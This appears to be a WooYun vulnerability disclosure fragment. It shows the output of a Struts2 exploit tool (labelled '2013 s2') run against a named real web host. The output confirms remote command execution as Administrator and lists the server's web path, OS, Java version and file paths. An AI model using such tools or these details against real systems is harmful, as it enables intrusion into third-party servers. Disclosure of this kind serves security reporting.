 菊花: http://www.9client.com/web/icc/chat/chat
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 s2
目标信息 执行命令 文件上传 命令执行完毕...
获取信息 保存信息
Target: http://www.9client.com/web/icc/chat/chat
Target: http://www.9client.com/web/icc/chat/chat
Whoami: ay120326090201c\administrator
whoami: ay120326090201c\administrator
================================================================================
WebPath: D:\UFICC\iccap\server\default\.\deploy\web.war
OS.Name: Windows Server 2008 R2
OS.Version: 6.1
Java.Home: D:\uficc\ufjdk\jre
Java.Version: 1.6.0_22
OS.arch: x86
User.Name: Administrator
User.Home: C:\Users\Administrator
User.Dir: D:\uficc\iccap\bin
Java.Class.Path: D:\uficc\ufjdk\lib\tools.jar;D:\uficc\iccap\bin\run.jar
Java.IO.Tmpdir: C:\Users\ADMINI~1\AppData\Local\Temp\2\
================================================================================
www.wooyun.org